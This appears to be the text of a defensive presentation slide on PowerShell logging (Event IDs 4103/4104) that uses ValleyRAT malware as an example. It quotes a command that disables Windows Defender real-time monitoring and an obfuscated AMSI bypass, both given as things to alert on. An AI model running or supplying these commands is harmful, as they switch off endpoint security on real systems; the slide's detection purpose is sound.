 • PowerShell Logs
• Need to properly configure them to collect the good stuff
• There is a cheat sheet for that
• Event ID 4103, 4104
• Alert on your tools being called
• Set-MpPreference -DisableRealtimeMonitoring $true
• sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]("{1}{0}"-F'F','rE' ) ) ; (
GeT-VariaBle ( "1Q2U" +"zX" ) -VaL)."AssEmbly"."GETTYPe"((
"{6}{3}{1}{4}{2}{0}{5}" -f
'Util','A','Amsi','.Management.','utomation.','s','System' ) )."getfiElD"( (
"{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f
'Stat','i','NonPubli','c','c,' ))."sETVaLUE"( ${nULl},${tRuE} )
4th Example – ValleyRAT
MalwareArchaeology.com
 
